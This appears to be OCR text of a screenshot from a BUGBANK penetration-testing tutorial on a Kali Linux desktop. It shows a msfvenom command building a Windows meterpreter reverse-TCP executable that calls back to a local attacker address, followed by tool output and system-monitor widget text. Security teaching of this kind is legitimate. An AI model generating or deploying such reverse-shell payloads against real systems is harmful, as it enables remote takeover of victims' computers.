 回收站
文件系统
主文件夹
安全相关
msfconsole
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msfconsole
xprop: error: Invalid window id format: 0.
root@kali ~
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.108 LPORT=4444 -f exe > bug.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali ~
# msfconsole
BUGBANK
漏洞银行 | BUGBANK bilibili
SYSTEM
DATE
20:18 星期五
24 四月 2020
Hostname: kali
Kernel: 5.3.0-kali2-amd64
Machine: x86_64
Uptime: 12h 8m 43s
Temp: 71 °C
Battery: charged
NETWORK
IP:192.168.0.108
GateWay:192.168.0.1
Down 17.9kiB /s Up 273KiB /s
Total 5.12GiB Total 2.56GiB
MEMORY
Ram 7.20GiB / 15.6GiB (46%)
swap 3.55GiB / 15.9GiB (22%)
Highest MEM MEM%
vmware-vmx 16.30
obs 4.39
chrome 3.04
CPU
Frequency: 3913 MHz
Processes: 361 (1 running)
Load: 1.94 2.77 2.28
CPU1 28%
CPU2 34%
CPU3 42%
CPU4 11%
Highest CPU CPU%
ruby 7.99
obs 6.38
Xorg 0.97
chrome 0.40
pulseaudio 0.32
FILE SYSTEM
Disk I/O:28.0KiB
Root: 168GiB / 218GiB
/ 932GiB
漏洞银行
BUGBANK.CN
Zh 五 24 4月, 20:18 sda cpu mem swap 12:08